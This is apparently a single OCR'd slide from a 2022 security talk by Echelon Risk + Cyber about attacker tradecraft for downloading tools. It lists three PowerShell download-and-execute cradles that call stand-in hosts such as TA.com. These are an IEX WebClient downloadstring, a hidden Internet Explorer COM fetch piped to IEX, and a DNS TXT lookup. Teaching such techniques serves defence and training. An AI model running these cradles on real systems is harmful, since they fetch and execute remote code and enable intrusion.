 IMPLEMENTING SKILLS - PROGRAMMING LANGUAGES
Step 2 Download tools
▪ The super known way
> IEX (New-Object Net.Webclient).downloadstring("http://TA.com/Dopescript.ps1")
▪ The less known way
> $ie=New-Object -comobject
InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://TA.com/notMalware.ps1');star
t-sleep -s 5;$r=$ie.Document.body.innerHTML;$ie.quit();IEX $r
▪ The 1337 way
> (nslookup –q=txt not.realmalware.com)[-1]
13 9/29/2022
ECHELON RISK + CYBER